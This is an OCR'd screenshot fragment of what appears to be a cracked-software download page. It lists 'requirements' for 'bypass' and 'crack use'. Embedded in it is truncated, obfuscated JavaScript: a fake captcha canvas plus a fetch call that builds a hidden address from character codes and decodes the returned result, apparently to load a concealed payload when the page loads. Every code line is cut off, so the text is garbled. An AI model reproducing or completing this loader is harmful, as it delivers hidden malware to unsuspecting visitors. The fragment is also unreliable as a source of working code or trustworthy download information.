
🗓 Updated on: 2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
At least 64 GB